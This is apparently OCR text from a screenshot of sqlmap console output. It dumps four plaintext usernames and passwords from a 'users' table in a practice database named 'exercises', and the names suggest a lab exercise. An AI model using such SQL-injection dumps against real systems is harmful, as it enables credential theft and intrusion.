 管理员: sqlmap
[13:52:31] [INFO] fetching tables for database: 'exercises'
[13:52:31] [INFO] fetching entries of column(s) 'name, passwd' for table 'users'
 in database 'exercises'
[13:52:31] [INFO] analyzing table dump for possible password hashes
Database: exercises
Table: users
[4 entries]
+-------+---------+
| name  | passwd  |
+-------+---------+
| admin | admin   |
| root  | admin21 |
| user1 | secret  |
| user2 | azerty  |
+-------+---------+
[13:52:31] [INFO] table 'exercises.users' dumped to CSV file 'C:\Users\Administr
ator\.sqlmap\output\vulnerable\dump\exercises\users.csv'
[13:52:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\vulnerable'
[*] shutting down at 13:52:31
C:\Python27\sqlmap>_